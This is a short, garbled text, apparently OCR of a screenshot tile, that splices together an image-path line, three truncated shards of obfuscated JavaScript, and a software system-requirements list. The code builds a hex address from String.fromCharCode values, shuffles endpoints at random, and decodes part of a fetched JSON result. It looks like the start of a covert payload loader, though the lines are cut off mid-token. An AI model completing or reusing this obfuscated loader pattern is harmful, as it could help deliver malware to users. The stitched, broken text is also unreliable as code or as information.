
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
Enough for tools